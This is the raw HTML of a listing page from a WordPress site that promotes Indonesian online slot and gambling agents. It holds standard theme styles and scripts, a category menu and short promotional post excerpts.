

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forcefactorreviewsnow.com/page/140/
body_size: 13713
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Forcefactorreviewsnow - Page 140 of 199 - Mengenal Ragam Permainan di Agen Slot Online</title>
	<meta name="description" content="Rasakan sensasi bermain permainan seru di agen slot online Forcefactorreviewsnow dengan berbagai pilihan permainan yang tersedia." />
	<link rel="canonical" href="https://forcefactorreviewsnow.com/page/140/" />
	<link rel="prev" href="https://forcefactorreviewsnow.com/page/139/" />
	<link rel="next" href="https://forcefactorreviewsnow.com/page/141/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Forcefactorreviewsnow" />
	<meta property="og:description" content="Rasakan sensasi bermain permainan seru di agen slot online Forcefactorreviewsnow dengan berbagai pilihan permainan yang tersedia." />
	<meta property="og:url" content="https://forcefactorreviewsnow.com/" />
	<meta property="og:site_name" content="Forcefactorreviewsnow" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://forcefactorreviewsnow.com/","url":"https://forcefactorreviewsnow.com/page/140/","name":"Forcefactorreviewsnow - Page 140 of 199 - Mengenal Ragam Permainan di Agen Slot Online","isPartOf":{"@id":"https://forcefactorreviewsnow.com/#website"},"description":"Rasakan sensasi bermain permainan seru di agen slot online Forcefactorreviewsnow dengan berbagai pilihan permainan yang tersedia.","breadcrumb":{"@id":"https://forcefactorreviewsnow.com/page/140/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://forcefactorreviewsnow.com/page/140/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://forcefactorreviewsnow.com/#website","url":"https://forcefactorreviewsnow.com/","name":"Forcefactorreviewsnow","description":"Mengenal Ragam Permainan di Agen Slot Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://forcefactorreviewsnow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<meta name="google-site-verification" content="vn5teJ6Kmo4D5TUk5ySoxD--hacS7UYAJV7uJqZiF1A" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Forcefactorreviewsnow &raquo; Feed" href="https://forcefactorreviewsnow.com/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://forcefactorreviewsnow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://forcefactorreviewsnow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://forcefactorreviewsnow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='dusky-blog-css' href='https://forcefactorreviewsnow.com/wp-content/themes/dusky-blog/style.css?ver=1.0.4' media='all' />
<style id='dusky-blog-inline-css'>
body,.site-header{background:#33313b;}
:root { --site-title-color: #fdc57b; }
:root { --secondary-color: #9e586b; }
:root { --primary-color: #cabca0; }
:root { --light-color: #f2f2f2; }
:root { --grey-color: #7c8182; }
:root { --dark-color: #33313b; }
:root { --site-identity-font-family: Lora; }
:root { --primary-font: Poppins; }
:root { --secondary-font: Lora; }
:root { --logo-size: 20px; }
:root { --site-identity-font-size: 30px; }
html,body{font-size:16px;}
:root { --font-weight: 400; }
:root { --line-height: 1.7; }
:root { --container-width: 1400px; }
/*# sourceURL=dusky-blog-inline-css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%7CLora' media='all' />
<script src="https://forcefactorreviewsnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://forcefactorreviewsnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://forcefactorreviewsnow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://forcefactorreviewsnow.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forcefactorreviewsnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- There is no amphtml version available for this URL. --><link rel="icon" href="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />
</head>

<body class="home blog paged wp-embed-responsive paged-140 wp-theme-dusky-blog hfeed">

	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	
		<header id="masthead" class="site-header">


	
	<!-- top-bar -->
	<div class="top-bar">
		<div class="container">
			<div class="top-wrapper">
				<div class="top-search"><form role="search" method="get" class="search-form" action="https://forcefactorreviewsnow.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
				



	<!-- social links -->
	<div class="social-links">
		<ul class="list-group list-group-horizontal list-inline">

			
			
			
			
			
			
			
		</ul>
	</div>
	<!-- social links -->
			</div>
		</div>
	</div>
	<!-- top-bar -->



	
		<div class="header-wrapper">
		<div class="container">
			<div class="site-header-wrapper">
				<div class="site-branding">
					
											
						<div class="site-identity">

															<div class="site-title">
									<a href="https://forcefactorreviewsnow.com/" rel="home" class="logo">Forcefactorreviewsnow</a>
								</div>
							

																						<div class="site-description">Mengenal Ragam Permainan di Agen Slot Online</div>
													</div>
					
				</div><!-- .site-branding -->

				<nav id="site-navigation" class="main-navigation">
					<button id="nav-icon3" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
						
  <span></span>
  <span></span>
  <span></span>
  <span></span>
					</button>
					<div class="menu-home-container"><ul id="primary-menu" class="menu"><li id="menu-item-10032" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-10032"><a href="https://forcefactorreviewsnow.com/">Home</a></li>
<li id="menu-item-10033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10033"><a href="https://forcefactorreviewsnow.com/sample-page/">Sample Page</a></li>
<li id="menu-item-10034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10034"><a href="https://forcefactorreviewsnow.com/category/agen-slot/">Agen Slot</a></li>
<li id="menu-item-10035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10035"><a href="https://forcefactorreviewsnow.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-10036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10036"><a href="https://forcefactorreviewsnow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-10037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10037"><a href="https://forcefactorreviewsnow.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-10038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10038"><a href="https://forcefactorreviewsnow.com/category/roulette/">Roulette</a></li>
<li id="menu-item-10039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10039"><a href="https://forcefactorreviewsnow.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
<li id="menu-item-10040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10040"><a href="https://forcefactorreviewsnow.com/category/togel-online/">Togel Online</a></li>
</ul></div>				</nav><!-- #site-navigation -->
			</div>
		</div>
		</div>
	</header><!-- #masthead -->

	
<div class="container">
	<div class="main-wrapper">
	<main id="primary" class="site-main">

		


<div id="post-604" class="post-604 post type-post status-publish format-standard hentry category-agen-slot">
    <div class="news-snippet">
    


                <div class="summary">


               
                <div class="ihead info">
                    <ul class="list-inline">
                                                    
                                                        <li><a
                                href="https://forcefactorreviewsnow.com/2023/01/08/">January 8, 2023</a>
                            </li>
                        
                            
                        
                                                        <li class="post-author">
                                    <a class="url fn n"
                                    href="https://forcefactorreviewsnow.com/author/admin/">
                                                                                                                <div class="author-image">
                                                                                    </div>
                                                                        admin                                </a>
                            </li>
                                            </ul>

                                                <span class="comments">
                            <svg width="20px" height="20px" viewBox="0 0 24 24" id="magicoon-Regular" xmlns="http://www.w3.org/2000/svg"><g id="comment-Regular"><path id="comment-Regular-2" data-name="comment-Regular" class="cls-1" d="M17,3.25H7A4.756,4.756,0,0,0,2.25,8V21a.75.75,0,0,0,1.28.53l2.414-2.414a1.246,1.246,0,0,1,.885-.366H17A4.756,4.756,0,0,0,21.75,14V8A4.756,4.756,0,0,0,17,3.25ZM20.25,14A3.254,3.254,0,0,1,17,17.25H6.829a2.73,2.73,0,0,0-1.945.806L3.75,19.189V8A3.254,3.254,0,0,1,7,4.75H17A3.254,3.254,0,0,1,20.25,8Z"/></g></svg>
                                <span>Comments Off<span class="screen-reader-text"> on KOITOTO : Marilah Masuk di Situs Slots Gacor Saat ini Pun! Ngetos</span></span>                            </span>
                        
                </div>

                <h3 class="news-title"><a href="https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-ngetos/"
                rel="bookmark">KOITOTO : Marilah Masuk di Situs Slots Gacor Saat ini Pun! Ngetos</a></h3>


                                              
                                            <div class="category"> 
                                                            <a href="https://forcefactorreviewsnow.com/category/agen-slot/">Agen Slot</a>
                                                    </div>
                                       
                        
                

                <div class="excerpt">
                    
                    Untuk Anda yang benar-benar di sini amat puas dengan permainan slots pastinya tak ada kelirunya buat coba main di web slots gacor. Dengan Anda masuk&hellip;                </div>



                                <div class="tags">
                                                        </div>
                
            

                        
            
                <div class="ifoot info">

                                            <a href="https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-ngetos/" rel="bookmark" title=""
                        class="readmore">Read More</a>
                    
                    
                </div>

			



                </div>
            </div>
        </div>


<div id="post-603" class="post-603 post type-post status-publish format-standard hentry category-agen-slot">
    <div class="news-snippet">
    


                <div class="summary">


               
                <div class="ihead info">
                    <ul class="list-inline">
                                                    
                                                        <li><a
                                href="https://forcefactorreviewsnow.com/2023/01/08/">January 8, 2023</a>
                            </li>
                        
                            
                        
                                                        <li class="post-author">
                                    <a class="url fn n"
                                    href="https://forcefactorreviewsnow.com/author/admin/">
                                                                                                                <div class="author-image">
                                                                                    </div>
                                                                        admin                                </a>
                            </li>
                                            </ul>

                                                <span class="comments">
